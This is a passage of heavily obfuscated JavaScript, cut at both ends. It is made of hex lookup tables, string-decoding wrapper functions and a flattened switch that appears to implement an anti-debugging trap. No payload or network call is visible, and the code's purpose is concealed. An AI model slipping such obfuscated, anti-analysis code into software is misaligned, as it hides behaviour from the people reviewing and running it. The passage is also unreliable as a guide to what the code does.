0x28c,hb:0x4bc,hX:0x241,hf:0x25b,hy:0x615,hz:0x48e,hx:0x4b9,Rj:0x2f8,RZ:0x403,RY:0x22c,RV:0x23,RM:0x83,RT:0x2e,Rn:0x1f1,Rm:0x73,Rg:0x27e,Rq:0x2df,I0:0x16e,I1:0x1b0,I2:0x8bb,I3:0x37f,I4:0x3c9,I5:0x62a,I6:0x42a,I7:0x131,I8:0x262,I9:0x39c,Ih:0xed,It:0x57f,IA:0x727,Ie:0x642,IW:0x79c,IQ:0x6dc,Il:0x305,IO:0x38e,Ia:0xb3,Ik:0xc5,IG:0x177,ID:0x3a8,IN:0x3fd,Is:0x417,IP:0x401,Ic:0x3a6,IB:0x762,IS:0x73c,Iw:0xa23,Ir:0x77d,IL:0xa1b,IF:0xfd,Iv:0x87,Ip:0xf8,IR:0x167,II:0x172,Id:0x27c,Ib:0x52e,IX:0x7d9,If:0x6d2,Iy:0x5ea,Iz:0x9c,Ix:0x23b,IK:0x4a2,Ii:0x5f,IJ:0x24a,Io:0x11f,IE:0x180,Iu:0x208,IC:0x300,IH:0x35b,IU:0x57e,Ij:0x246,IZ:0x165,IY:0x1b0,IV:0x22d,IM:0x594,IT:0x69d,In:0x3ee,Im:0x1ef,Ig:0x53d,Iq:0x3fd,d0:0x648,d1:0x5d2,d2:0x2d5,d3:0x726,d4:0x503,d5:0x4f8,d6:0x7a5,d7:0x69,d8:0x2b6,d9:0x52,dh:0x1d7,dt:0x254,dA:0x22,de:0x40,dW:0x249,dQ:0xfe,dl:0x346,dO:0x10d,da:0x53,dk:0x4,dG:0x3be,dD:0x68a,dN:0x7ad,ds:0x5f5,dP:0x5ee,dc:0x452,dB:0x7af,dS:0x84c,dw:0x771,dr:0x7a2,dL:0x634,dF:0x8a3,dv:0x879,dp:0x7a9,dR:0xabe,dI:0x913,dd:0x3d9,db:0x234,dX:0x42f,df:0x572,dy:0x431,dz:0x327,dx:0x46f,dK:0x1a4,di:0xdf,dJ:0x10f,dE:0x763,du:0x545,dC:0x6b0,dH:0x734,dU:0x40d,dj:0x3fe,dZ:0x205,dY:0x1c7,dV:0x259,dM:0x412,dT:0x5ca,dn:0x378,dm:0x241,dg:0x58f,dq:0x1fa,b0:0x307,b1:0x35e,b2:0x46d,b3:0x1a8,b4:0x3d1,b5:0x306,b6:0x9c,b7:0x57c,b8:0x49c,b9:0x1e5,bh:0x2ea,bt:0x4b0,bA:0x161,be:0x326,bW:0x2c7,bQ:0x379,bl:0x25e,bO:0x71b,ba:0x8dc,bk:0x82a,bG:0x467,bD:0x7fb,bN:0x3c,bs:0xc1,bP:0x135,bc:0xd1,bB:0x41d,bS:0x4cb,bw:0x20a,br:0x273,bL:0x4e1,bF:0x6b1,bv:0x6ee,bp:0x499,bR:0x730,bI:0x5cf,bd:0x26d,bb:0x389,bX:0x10b,bf:0x2ee,by:0x65,bz:0x46e,bx:0x684,bK:0x5c3,bi:0x3d9,bJ:0x2e4,bo:0x1d9,bE:0x1d,bu:0x2f1,bC:0x323,bH:0x5e1,bU:0x87a,bj:0x9f3,bZ:0x758,bY:0x854,bV:0x2b0,bM:0x2bb,bT:0x177,bn:0x411,bm:0x6c9,bg:0x32f,bq:0x3fd,X0:0x5fb,X1:0x6d3,X2:0x60e,X3:0x6c7,X4:0x76e,X5:0x82b,X6:0x12a,X7:0x51b,X8:0x50d,X9:0x385,Xh:0xf5,Xt:0x10d,XA:0xde,Xe:0x244,XW:0xe3,XQ:0x4bb,Xl:0x151,XO:0x1fc,Xa:0x25a,Xk:0x51f,XG:0x590,XD:0x333,XN:0x470,Xs:0x3a0,XP:0x400},Ru={t:0x223,A:0x3f,e:0x168,l:0x115},pT={t:0x8d9,A:0x95b,e:0x5dd,l:0x8dc,O:0x725},pZ={t:0x1f6,A:0x5cb,e:0x4b6,l:0x527,O:0x464},pU={t:0x57e,A:0x404,e:0x656,l:0x64f,O:0x3a9},pC={t:0x2ac,A:0x3c6,e:0x666,l:0x504,O:0x787},pJ={t:0x9ed,A:0xb83,e:0x73f,l:0x94d,O:0x8cd},pf={t:0x96e,A:0xbea,e:0x6ff,l:0xaf5,O:0x9ca},pb={t:0x33b,A:0x559,e:0x2ab,l:0x4c7,O:0x37d},pp={t:0xb88,A:0xb28,e:0x81e,l:0x9d3,O:0x919},pF={t:0x4a2,A:0x5f6,e:0x67d,l:0x687,O:0x507},pr={t:0x53a,A:0x65b,e:0x825,l:0x4ed,O:0x7f5},pc={t:0x331,A:0x228,e:0x1cf,l:0xf1,O:0x74},pD={t:0x756,A:0x73d,e:0x5fb,l:0x491,O:0x5f7},pk={t:0x15c,A:0x58c,e:0x346,l:0x354,O:0x4ee},pO={t:0x11a,A:0xc4,e:0x125,l:0x1db},vm={t:0x1b4,A:0x461,e:0x17a,l:0x1a9},vn={t:0x10a,A:0x52,e:0x75,l:0x113};function On(t,A,e,l,O){return hU(A- -vn.t,A-vn.A,e-vn.e,l-vn.l,O);}function OM(t,A,e,l,O){return hu(t,A-vm.t,l- -vm.A,l-vm.e,O-vm.l);}var A={'AuDXf':OV(RY.t,RY.A,RY.e,RY.l,RY.O)+OV(RY.a,RY.k,RY.G,RY.D,RY.N)+'2','HIMjk':function(l,O){return l(O);},'CPLQI':OV(RY.s,RY.P,RY.c,RY.B,RY.S),'fDSIV':function(l,O){return l===O;},'uROLU':OM(RY.w,RY.r,RY.L,RY.F,RY.A),'KqRDT':OV(RY.v,RY.p,RY.R,RY.I,RY.d),'sribX':OM(RY.b,RY.X,RY.f,RY.y,RY.z)+OM(RY.x,RY.K,RY.i,RY.J,RY.o),'RTSXc':function(l){return l();},'zCNxP':function(l,O){return l(O);},'oIgip':function(l,O){return l+O;},'ZUQdI':function(l,O){return l+O;},'yvAVG':OT(RY.E,RY.u,RY.C,RY.H,RY.U)+Om(RY.j,RY.Z,RY.Y,RY.V,RY.M)+On(RY.T,RY.n,RY.m,RY.g,RY.q)+OM(RY.h0,-RY.h1,RY.h2,RY.h3,RY.h4)+On(RY.h5,RY.h6,RY.h7,RY.h8,RY.h9)+OM(RY.hh,RY.ht,RY.hA,RY.he,RY.hW)+Om(-RY.hQ,RY.hl,RY.hO,-RY.ha,-RY.hk)+OM(RY.hG,RY.hD,RY.hN,RY.hs,RY.hP)+Om(RY.hc,RY.hB,-RY.hS,RY.hw,RY.hr)+OV(RY.hL,RY.hF,RY.hv,RY.hp,RY.hR)+OM(RY.hI,RY.V,RY.hd,RY.hb,RY.hX)+OV(RY.hf,RY.hy,RY.hz,RY.hx,RY.RV)+OT(RY.RM,RY.RT,RY.Rn,RY.Rm,RY.Rg)+OM(RY.Rq,RY.I0,RY.I1,RY.I2,RY.I3)+Om(RY.I4,RY.I5,RY.I6,RY.I7,RY.I8)+OT(RY.I9,RY.Ih,RY.It,RY.IA,RY.Ie)+'h=','AOHpM':OM(RY.IW,RY.IQ,RY.Il,RY.IO,RY.Ia)+OM(-RY.Ik,RY.IG,RY.ID,-RY.IN,RY.Is),'PaZwi':OV(RY.IP,RY.Ic,RY.IB,RY.IS,RY.Iw)+Om(RY.Ir,RY.IL,RY.IF,RY.Iv,-RY.Ip)+'0','yWdjU':function(l,O){return l==O;},'VZxsG':OV(RY.IR,RY.II,RY.Id,RY.Ib,RY.IX)+On(RY.If,RY.Iy,RY.Iz,RY.Ix,RY.IK)+'d','DYpWs':On(RY.Ii,RY.IJ,RY.Io,RY.IE,RY.Iu)+'e','oQUeh':function(l,O){return l+O;},'EtGyh':function(l,O){return l+O;},'nFeJL':On(RY.IC,RY.IH,RY.IU,RY.Ij,RY.IZ),'jvxzd':OT(RY.IY,RY.IV,RY.IM,RY.IT,RY.In)+OM(-RY.Im,RY.Ig,RY.Iq,-RY.d0,RY.d1),'FmYdF':function(l,O){return l*O;},'CWnht':OM(-RY.d2,RY.d3,RY.d4,-RY.d5,RY.d6)+Om(RY.I6,RY.d7,-RY.d8,RY.d9,RY.dh)+'g','euulW':function(l,O){return l!==O;},'fVqHj':OV(RY.dt,RY.dA,RY.s,RY.de,RY.dW),'qJhDd':Om(-RY.dQ,-RY.dl,-RY.dO,-RY.da,RY.dk),'SXzWs':On(RY.dG,RY.dD,RY.dN,RY.ds,RY.dP)+'g','EpFKj':function(l,O){return l!==O;},'MlZJD':OT(RY.dc,RY.dB,RY.dS,RY.dw,RY.dr),'EQDch':OV(RY.dL,RY.dF,RY.dv,RY.dp,RY.dR)+OV(RY.dI,RY.dd,RY.db,RY.dX,RY.df)+OT(RY.dy,RY.dz,RY.dx,RY.dK,RY.di),'FvkWL':Om(-RY.dJ,-RY.dE,-RY.du,-RY.dk,-RY.dC)+'er','TCENO':function(l,O){return l!==O;},'bfwAD':function(l,O){return l+O;},'TzQWZ':function(l,O){return l/O;},'sYfbi':OT(RY.dH,RY.dU,RY.dj,RY.dZ,RY.dY)+'h','wvfwO':function(l,O){return l%O;},'zSLKw':function(l,O){return l!==O;},'bPoHZ':OM(RY.dV,RY.dM,RY.dT,RY.dn,RY.dm),'fhIRu':OV(RY.dg,RY.dq,RY.b0,RY.b1,RY.Ic),'yzYJL':On(RY.b2,RY.b3,RY.hF,RY.b4,RY.b5),'Skhvl':Om(RY.b6,RY.b7,RY.b8,RY.b9,RY.bh)+'n','XSpku':function(l,O){return l+O;},'EGCoD':OV(RY.bt,RY.bA,RY.be,RY.bW,RY.bQ)+OV(RY.bl,RY.bO,RY.ba,RY.bk,RY.bG)+'t','frnaC':function(l,O){return l(O);}};function OV(t,A,e,l,O){return hU(t- -pO.t,A-pO.A,e-pO.e,l-pO.l,l);}function e(l){var RH={t:0x32,A:0x81,e:0x35d,l:0x5b},RC={t:0xcb,A:0x1f5,e:0x131,l:0x10a},RE={t:0x18f,A:0x562,e:0x1b4,l:0x13e},Ro={t:0x5de,A:0x82b,e:0x719,l:0x759,O:0x7a5,a:0x84e,k:0x669,G:0x440,D:0x404,N:0x51a,s:0xa40,P:0xa14,c:0x9f7,B:0x8c3,S:0x948,w:0x768,r:0x432,L:0x4e6,F:0x5d1,v:0x53d,p:0x4bb,R:0x897,I:0x6ac,d:0x8eb,b:0x905,X:0x618,f:0x71b,y:0x6ab,z:0x722,x:0x6b8,K:0xaa9,i:0x97d,J:0x87f,o:0x6a3,E:0x5fe,u:0x5d3,C:0x3a7,H:0x4fa,U:0x377,j:0x7c1,Z:0x98a,Y:0x842,V:0x7b5,M:0x9b9,T:0xb5e,n:0xb6a,m:0x911,g:0x917,q:0x781,h0:0x956,h1:0xc8,h2:0x50,h3:0xbd,h4:0xe7,h5:0x58,h6:0x2ff,h7:0xf5,h8:0x172,h9:0x172,hh:0x2f7,ht:0x739,hA:0x8fc,he:0xb87,hW:0x87e,hQ:0x9b1,hl:0x3fb,hO:0x28a,ha:0x215,hk:0x46,hG:0x9b,hD:0x410,hN:0x574,hs:0x5cf,hP:0x689,hc:0x602,hB:0x8a0,hS:0xa1f,hw:0x8bd,hr:0x7dc,hL:0x832,hF:0x137,hv:0xd2,hp:0x186,hR:0x43,hI:0x367,hd:0x51b,hb:0x502,hX:0x5cc,hf:0x266,hy:0x4b7,hz:0x15e,hx:0x333,RE:0x37d,Ru:0x42e,RC:0x460,RH:0x881,RU:0x711,Rj:0x82a,RZ:0x475,RY:0x95e,RV:0x5ba,RM:0x71c,RT:0x690,Rn:0x469,Rm:0x7f7,Rg:0xae0,Rq:0x654,I0:0x833,I1:0x69f,I2:0x622,I3:0x616,I4:0x803,I5:0x93f,I6:0x574,I7:0x649,I8:0x625,I9:0x633,Ih:0x73a,It:0x5d3,IA:0x9b4,Ie:0x7d5,IW:0x70b,IQ:0x912,Il:0x821,IO:0x94a,Ia:0x68,Ik:0x11b,IG:0xec,ID:0x1d7,IN:0xe8},Rb={t:0x8b,A:0x51,e:0x440,l:0x24},Rd={t:0xe,A:0x98,e:0x2ce,l:0x1d},Rr={t:0x7ec,A:0x3f5,e:0x5a5,l:0x661,O:0x331},Rc={t:0x5d1,A:0x2c6,e:0x376,l:0xc4,O:0x58b},Re={t:0x648,A:0x7dd,e:0x68a,l:0x684,O:0x94a},Rt={t:0x1f3,A:0x333,e:0x172,l:0x2f4,O:0xd},R9={t:0x784,A:0x815,e:0x873,l:0xa73,O:0x9cc},R7={t:0x270,A:0x18,e:0x17b,l:0x1cc},R6={t:0x2f2,A:0x4e4,e:0x73f,l:0x6b6,O:0x46b,a:0x1,k:0x1a9,G:0x1fe,D:0x48,N:0x179,s:0x1ab,P:0x24,c:0x87,B:0xd5,S:0x416,w:0x422,r:0x4ef,L:0x373,F:0x374,v:0x222,p:0x31f,R:0x37f,I:0x47a,d:0x4f6,b:0x2ac,X:0x311,f:0x2d6,y:0x3eb,z:0x213,x:0x197,K:0x42,i:0x25d,J:0x153,o:0x237,E:0x200,u:0x203,C:0x103,H:0x410,U:0x368,j:0x383,Z:0x3f9,Y:0x31a,V:0x586,M:0x4f6,T:0x6bf,n:0x24,m:0x14e,g:0x2e3,q:0x296,h0:0x17b,h1:0x5fe,h2:0x52d,h3:0x52f,h4:0x82f,h5:0x81f},pq={t:0x2a,A:0x4c4,e:0xb4,l:0x30},pn={t:0x49d,A:0x2f,e:0x1cc,l:0xb8},pV={t:0x6a9,A:0x636,e:0x89a,l:0x505,O:0x3f4},pY={t:0xee,A:0x3fd,e:0x61,l:0x118},pu={t:0x51,A:0x50b,e:0x6c,l:0x61},pE={t:0x12f,A:0x357,e:0x3de,l:0xa1,O:0x5d5},po={t:0x8d,A:0x30f,e:0xbb,l:0x5e},pK={t:0x2f5,A:0x599,e:0x417,l:0x639,O:0x195},px={t:0x192,A:0xa7,e:0x1c0,l:0x124},pz={t:0xa12,A:0x88c,e:0xafa,l:0xa16,O:0xb1f},py={t:0x137,A:0xee,e:0x30d,l:0x192},pX={t:0x7a,A:0x3e5,e:0xe3,l:0x19f},pd={t:0x4,A:0x384,e:0x177,l:0x7d},pI={t:0x813,A:0xa05,e:0x921,l:0x63b,O:0x5e0},pS={t:0x3da,A:0x4d5,e:0x6ed,l:0x5d2,O:0x3ff},pP={t:0x2,A:0x35b,e:0x39,l:0x105},ps={t:0x3d8,A:0x332,e:0x4b4,l:0x2f3,O:0x344},pN={t:0x20,A:0x24b,e:0x3a,l:0x55},O={'eivkc':function(a,k){var pa={t:0x2cd};function Og(t,A,e,l,O){return Q(l- -pa.t,A);}return A[Og(pk.t,pk.A,pk.e,pk.l,pk.O)](a,k);},'CnKWr':A[Oq(RU.t,RU.A,RU.e,RU.l,RU.O)],'nnLAA':function(a,k){var pG={t:0xa9,A:0x30,e:0x1b3,l:0xfb};function a0(t,A,e,l,O){return Oq(t-pG.t,A-pG.A,t,e-pG.e,O-pG.l);}return A[a0(pD.t,pD.A,pD.e,pD.l,pD.O)](a,k);},'mAqjC':A[Oq(RU.a,RU.k,RU.G,RU.D,RU.N)],'uGVhZ':A[a2(RU.s,RU.P,RU.c,RU.B,RU.S)],'loaHb':A[a2(RU.w,RU.r,RU.L,RU.F,RU.v)],'yxUgl':function(a){function a4(t,A,e,l,O){return a2(t-pN.t,t- -pN.A,l,l-pN.e,O-pN.l);}return A[a4(ps.t,ps.A,ps.e,ps.l,ps.O)](a);},'fvWpm':function(a,k){function a5(t,A,e,l,O){return a3(t-pP.t,O- -pP.A,l,l-pP.e,O-pP.l);}return A[a5(pc.t,-pc.A,pc.e,pc.l,pc.O)](a,k);},'HeGkg':function(a,k){var pB={t:0x19b,A:0x101,e:0x151,l:0x92};function a6(t,A,e,l,O){return Oq(t-pB.t,A-pB.A,O,l- -pB.e,O-pB.l);}return A[a6(pS.t,pS.A,pS.e,pS.l,pS.O)](a,k);},'kgcWm':function(a,k){var pw={t:0x149,A:0x1b2,e:0x14,l:0x1a5};function a7(t,A,e,l,O){return a1(t-pw.t,t,A-pw.A,l-pw.e,O-pw.l);}return A[a7(pr.t,pr.A,pr.e,pr.l,pr.O)](a,k);},'nOUgC':function(a,k){var pL={t:0xa5,A:0x5e,e:0x13f,l:0x92};function a8(t,A,e,l,O){return a1(t-pL.t,e,O-pL.A,l-pL.e,O-pL.l);}return A[a8(pF.t,pF.A,pF.e,pF.l,pF.O)](a,k);},'hibXl':function(a,k){var pv={t:0xec,A:0xf9,e:0x16b,l:0x84};function a9(t,A,e,l,O){return a2(t-pv.t,O-pv.A,A,l-pv.e,O-pv.l);}return A[a9(pp.t,pp.A,pp.e,pp.l,pp.O)](a,k);},'cDgjn':function(a,k){var pR={t:0x11e,A:0x1f5,e:0x1d5,l:0xc1};function ah(t,A,e,l,O){return a3(t-pR.t,t-pR.A,e,l-pR.e,O-pR.l);}return A[ah(pI.t,pI.A,pI.e,pI.l,pI.O)](a,k);},'QGCgo':function(a,k){function at(t,A,e,l,O){return a1(t-pd.t,t,O-pd.A,l-pd.e,O-pd.l);}return A[at(pb.t,pb.A,pb.e,pb.l,pb.O)](a,k);},'FAJRX':A[aA(RU.p,RU.R,RU.I,RU.d,RU.b)],'sqsdh':function(a,k){function ae(t,A,e,l,O){return a3(t-pX.t,O-pX.A,l,l-pX.e,O-pX.l);}return A[ae(pf.t,pf.A,pf.e,pf.l,pf.O)](a,k);},'Cwqaa':A[a2(RU.X,RU.f,RU.y,RU.z,RU.x)],'jsHwv':A[a2(RU.K,RU.i,RU.J,RU.o,RU.E)],'TSOiY':function(a,k){function aW(t,A,e,l,O){return Oq(t-py.t,A-py.A,e,t-py.e,O-py.l);}return A[aW(pz.t,pz.A,pz.e,pz.l,pz.O)](a,k);},'QnkcK':A[Oq(RU.u,RU.C,RU.H,RU.U,RU.j)],'uQAFo':A[a1(RU.Z,RU.Y,RU.V,RU.M,RU.T)],'XjuXk':function(a,k){function aQ(t,A,e,l,O){return a2(t-px.t,e-px.A,t,l-px.e,O-px.l);}return A[aQ(pK.t,pK.A,pK.e,pK.l,pK.O)](a,k);},'NSCSq':function(a,k){var pi={t:0x135,A:0x3e1,e:0x1b8,l:0x15f};function al(t,A,e,l,O){return a3(t-pi.t,t-pi.A,O,l-pi.e,O-pi.l);}return A[al(pJ.t,pJ.A,pJ.e,pJ.l,pJ.O)](a,k);},'ZODlY':function(a,k){function aO(t,A,e,l,O){return a2(t-po.t,A- -po.A,e,l-po.e,O-po.l);}return A[aO(pE.t,pE.A,pE.e,pE.l,pE.O)](a,k);},'KezoC':function(a,k){function aa(t,A,e,l,O){return a1(t-pu.t,O,l-pu.A,l-pu.e,O-pu.l);}return A[aa(pC.t,pC.A,pC.e,pC.l,pC.O)](a,k);},'ONZnu':A[Oq(RU.n,RU.m,RU.g,RU.q,RU.h0)],'YwUkk':A[a1(-RU.h1,-RU.h2,RU.h3,-RU.h4,RU.h5)],'wmFRz':function(a,k){var pH={t:0x1bb,A:0x402,e:0x19e,l:0x21};function ak(t,A,e,l,O){return a1(t-pH.t,O,e-pH.A,l-pH.e,O-pH.l);}return A[ak(pU.t,pU.A,pU.e,pU.l,pU.O)](a,k);},'ohahP':A[a1(RU.h6,RU.h7,RU.h8,RU.h9,RU.hh)],'wOlgs':function(a,k){var pj={t:0x16a,A:0x331,e:0x1c3,l:0x28};function aG(t,A,e,l,O){return a2(t-pj.t,e- -pj.A,A,l-pj.e,O-pj.l);}return A[aG(pZ.t,pZ.A,pZ.e,pZ.l,pZ.O)](a,k);},'kTNXg':function(a){function aD(t,A,e,l,O){return a1(t-pY.t,A,t-pY.A,l-pY.e,O-pY.l);}return A[aD(pV.t,pV.A,pV.e,pV.l,pV.O)](a);},'zJnPX':function(a,k){var pM={t:0xe6,A:0x17,e:0x18a,l:0xd0};function aN(t,A,e,l,O){return a2(t-pM.t,O- -pM.A,e,l-pM.e,O-pM.l);}return A[aN(pT.t,pT.A,pT.e,pT.l,pT.O)](a,k);},'UZllo':A[a1(RU.ht,RU.hA,RU.he,RU.hW,RU.hQ)],'XIBaT':A[a2(RU.hl,RU.hO,RU.ha,RU.hk,RU.hG)]};function a1(t,A,e,l,O){return OT(e- -pn.t,A-pn.A,e-pn.e,A,O-pn.l);}if(A[a1(RU.hD,RU.hN,RU.hs,-RU.hP,RU.hc)](typeof l,A[Oq(RU.hB,RU.hS,RU.hw,RU.hr,RU.hL)])){if(A[aA(RU.hF,RU.hv,RU.N,RU.hp,RU.hR)](A[a3(RU.hI,RU.hd,RU.hb,RU.hX,RU.hf)],A[a2(RU.hy,RU.hz,RU.hx,RU.Rj,RU.RZ)])){var k=A[a1(-RU.RY,-RU.RV,RU.RM,RU.RT,RU.Rn)][a3(RU.Rm,RU.Rg,RU.Rq,RU.I0,RU.I1)]('|'),G=0x1*-0x208+0x1ce1+-0x1ad9;while(!![]){switch(k[G++]){case'0':var D=P[N]||s;continue;case'1':s[Oq(RU.I2,RU.I3,RU.I4,RU.I5,RU.I6)+a3(RU.I7,RU.I8,RU.I9,RU.Ih,-RU.h9)]=D[a2(RU.It,RU.IA,RU.Ie,RU.IW,RU.IQ)+aA(RU.Il,RU.IO,RU.Ia,RU.Ik,RU.IG)][a2(RU.ID,RU.IN,RU.Is,RU.IP,RU.Ic)](D);continue;case'2':S[N]=s;continue;case'3':var N=N[s];continue;case'4':var s=G[Oq(RU.IB,RU.IS,RU.Iw,RU.Ir,RU.IL)+a1(RU.IF,RU.Iv,RU.Ip,RU.IR,RU.II)+'r'][a2(RU.Id,RU.Ib,RU.IX,RU.If,RU.Iy)+a3(RU.Iz,RU.Ix,RU.IK,RU.Ii,RU.IJ)][Oq(RU.Io,RU.IE,RU.Iu,RU.IC,RU.hh)](D);continue;case'5':s[aA(RU.IH,RU.IU,RU.Ij,RU.IZ,RU.IY)+Oq(RU.IV,RU.IM,RU.IT,RU.In,RU.Im)]=c[a2(RU.Ig,RU.Iq,RU.d0,RU.d1,RU.hD)](B);continue;}break;}}else return function(k){}[a1(RU.d2,RU.d3,RU.d4,RU.d5,RU.d6)+a1(-RU.d7,RU.d8,RU.Ip,RU.d9,RU.dh)+'r'](A[a1(RU.dt,RU.dA,-RU.de,RU.dW,-RU.dQ)])[a3(RU.dl,RU.dO,-RU.da,-RU.dk,RU.dG)](A[Oq(RU.dD,RU.dN,RU.ds,RU.dP,RU.dc)]);}else{if(A[a2(RU.dB,RU.dS,RU.dw,RU.dr,RU.dL)](A[a2(RU.dF,RU.dv,RU.dp,RU.dR,RU.dI)]('',A[aA(RU.dd,RU.db,RU.dX,RU.df,RU.dy)](l,l))[A[a1(RU.dz,RU.dx,RU.dK,-RU.di,-RU.dJ)]],-0x1*-0x6d1+0x175e+-0x1e2e)||A[a2(RU.dE,RU.du,RU.dC,RU.dH,RU.dU)](A[Oq(RU.dj,RU.dZ,RU.dY,RU.dV,RU.dM)](l,0x20ad+-0x25aa+0x511),-0x206e+0x1c9*-0x2+0x2400)){if(A[a1(RU.dT,RU.g,RU.dn,RU.dm,RU.dg)](A[a2(RU.dq,RU.b0,RU.b1,RU.M,RU.b2)],A[aA(RU.b3,RU.b4,RU.b5,-RU.b6,RU.hd)])){var G=A;this[O[a2(RU.b7,RU.b8,RU.b9,RU.bh,RU.bt)](G,-0x2208+-0x1*-0x5ec+0x1de8)](!![])[O[a1(RU.bA,RU.be,RU.bW,RU.bQ,RU.bl)]](e);}else(function(){var R5={t:0x815,A:0x897,e:0x965,l:0x703,O:0x603,a:0x45,k:0x162,G:0x229,D:0x104,N:0x66},R2={t:0xc0,A:0xfe,e:0x10a,l:0xc0},R1={t:0x191,A:0x201,e:0x8,l:0x1e2},R0={t:0x107,A:0x155,e:0xa6,l:0x179},pg={t:0x1,A:0x1f4,e:0x95,l:0x1a8};function aP(t,A,e,l,O){return a3(t-pg.t,t- -pg.A,e,l-pg.e,O-pg.l);}function aB(t,A,e,l,O){return a2(t-pq.t,O- -pq.A,l,l-pq.e,O-pq.l);}function as(t,A,e,l,O){return Oq(t-R0.t,A-R0.A,t,A- -R0.e,O-R0.l);}function aS(t,A,e,l,O){return a2(t-R1.t,t-R1.A,e,l-R1.e,O-R1.l);}function ac(t,A,e,l,O){return a1(t-R2.t,A,l-R2.A,l-R2.e,O-R2.l);}if(O[as(R6.t,R6.A,R6.e,R6.l,R6.O)](O[aP(-R6.a,R6.k,R6.G,-R6.D,-R6.N)],O[aP(R6.s,-R6.P,-R6.c,-R6.B,R6.S)])){var R4={t:0x1c3,A:0x3b,e:0x52,l:0x9f},R3={t:0x165,A:0x50,e:0x167,l:0x3a6};this[ac(R6.w,R6.r,R6.L,R6.F,R6.v)]?this[ac(R6.p,R6.R,R6.I,R6.d,R6.b)+ac(R6.X,R6.f,R6.y,R6.z,R6.x)+'w'](e):this[as(R6.K,R6.i,R6.J,R6.o,R6.E)+ac(R6.u,R6.C,R6.H,R6.U,R6.j)]||this[ac(R6.Z,R6.Y,R6.V,R6.M,R6.T)+'p'](l),this[aP(-R6.n,-R6.m,-R6.g,R6.q,R6.h0)+'ck'](function(){function aw(t,A,e,l,O){return aB(t-R3.t,A-R3.A,e-R3.e,t,l-R3.l);}function ar(t,A,e,l,O){return aB(t-R4.t,A-R4.A,e-R4.e,O,t-R4.l);}this[aw(R5.t,R5.A,R5.e,R5.l,R5.O)+ar(-R5.a,-R5.k,R5.G,-R5.D,-R5.N)](a);}[aS(R6.h1,R6.h2,R6.h3,R6.h4,R6.h5)](this));}else return!![];}[aA(RU.bO,RU.ba,RU.bk,RU.bG,RU.bD)+a1(RU.bN,-RU.bs,RU.Ip,-RU.bP,-RU.bc)+'r'](A[Oq(RU.bB,RU.bS,RU.bw,RU.br,RU.bL)](A[aA(RU.bF,RU.bv,RU.bp,RU.bR,RU.bI)],A[a1(RU.bd,RU.bb,RU.bX,RU.bf,RU.by)]))[a2(RU.bQ,RU.bz,RU.bx,RU.bK,RU.bi)](A[a3(RU.bJ,RU.bo,RU.bE,RU.bu,RU.bC)]));}else(function(){var Rf={t:0x2f,A:0x21e,e:0x12e,l:0xf7},RX={t:0x83,A:0x4b,e:0x2d7,l:0x4a},RI={t:0x646,A:0x6de,e:0x60a,l:0x825,O:0x5b9},RR={t:0xb9,A:0x61f,e:0x19f,l:0xe5},Rp={t:0xe2,A:0x2bd,e:0xe1,l:0x6b,O:0x4ab},Rv={t:0x125,A:0x1c0,e:0x198,l:0x1},RF={t:0x652,A:0x53f,e:0x549,l:0x483,O:0x6b7},RL={t:0x19,A:0x735,e:0x40,l:0x16b},Rw={t:0x5c,A:0x25e,e:0x13f,l:0x17c},RS={t:0x545,A:0x762,e:0x52a,l:0x584,O:0x7f2},RB={t:0x106,A:0x52,e:0x268,l:0x161},RP={t:0x5e,A:0x4d,e:0x153,l:0x1bd},Rs={t:0xa2,A:0x28f,e:0x150,l:0x175,O:0x30f},RN={t:0x18a,A:0x54,e:0x148,l:0x1f3},RD={t:0x4ef,A:0x196,e:0x34b,l:0x2ae,O:0x4dd},Rk={t:0x271,A:0x324,e:0x349,l:0x38d,O:0x4b3},Ra={t:0x1b0,A:0x57,e:0xa9,l:0x1a1},RO={t:0x443,A:0x316,e:0x241,l:0x4bb,O:0xbd},Rl={t:0x17d,A:0x3a,e:0x79d,l:0x1a3},RQ={t:0x62a,A:0x282,e:0x6c2,l:0x409,O:0x4c7},RA={t:0xe3,A:0x38,e:0x6a,l:0x28};function ax(t,A,e,l,O){return aA(e-R7.t,t,e-R7.A,l-R7.e,O-R7.l);}var G={'rLiws':O[aL(Ro.t,Ro.A,Ro.e,Ro.l,Ro.O)],'ciExc':function(D){var R8={t:0x1b0,A:0x16,e:0xee,l:0x123};function aF(t,A,e,l,O){return aL(t-R8.t,e- -R8.A,e-R8.e,l-R8.l,l);}return O[aF(R9.t,R9.A,R9.e,R9.l,R9.O)](D);},'vvzyn':function(D,N){var Rh={t:0x1af,A:0x32c,e:0xb9,l:0xcc};function av(t,A,e,l,O){return aL(t-Rh.t,t- -Rh.A,e-Rh.e,l-Rh.l,O);}return O[av(Rt.t,Rt.A,Rt.e,Rt.l,-Rt.O)](D,N);},'ufUcc':O[aL(Ro.a,Ro.k,Ro.G,Ro.D,Ro.N)],'Fchdk':function(D,N){function aR(t,A,e,l,O){return ap(t-RA.t,A-RA.A,t,A- -RA.e,O-RA.l);}return O[aR(Re.t,Re.A,Re.e,Re.l,Re.O)](D,N);},'SNNIA':O[aL(Ro.s,Ro.P,Ro.c,Ro.B,Ro.S)],'FIzXZ':function(D,N){var RW={t:0x147,A:0x1c8,e:0x14c,l:0x166};function ad(t,A,e,l,O){return aI(t-RW.t,t,O-RW.A,l-RW.e,O-RW.l);}return O[ad(RQ.t,RQ.A,RQ.e,RQ.l,RQ.O)](D,N);},'nYqQE':function(D,N){function ab(t,A,e,l,O){return ap(t-Rl.t,A-Rl.A,l,e- -Rl.e,O-Rl.l);}return O[ab(-RO.t,-RO.A,-RO.e,-RO.l,-RO.O)](D,N);},'KUMKZ':function(D,N){function aX(t,A,e,l,O){return ap(t-Ra.t,A-Ra.A,e,O- -Ra.e,O-Ra.l);}return O[aX(Rk.t,Rk.A,Rk.e,Rk.l,Rk.O)](D,N);},'IuzwD':function(D,N){var RG={t:0x19f,A:0x26a,e:0x66,l:0x110};function af(t,A,e,l,O){return aL(t-RG.t,l- -RG.A,e-RG.e,l-RG.l,e);}return O[af(RD.t,RD.A,RD.e,RD.l,RD.O)](D,N);},'IWbyK':function(D,N){function ay(t,A,e,l,O){return aI(t-RN.t,l,t-RN.A,l-RN.e,O-RN.l);}return O[ay(Rs.t,Rs.A,Rs.e,Rs.l,Rs.O)](D,N);},'fbQKl':function(D,N){function az(t,A,e,l,O){return aI(t-RP.t,O,e-RP.A,l-RP.e,O-RP.l);}return O[az(Rc.t,Rc.A,Rc.e,Rc.l,Rc.O)](D,N);},'IjfwQ':O[ax(Ro.w,Ro.r,Ro.L,Ro.F,Ro.v)],'QMjqz':function(D,N){function aK(t,A,e,l,O){return 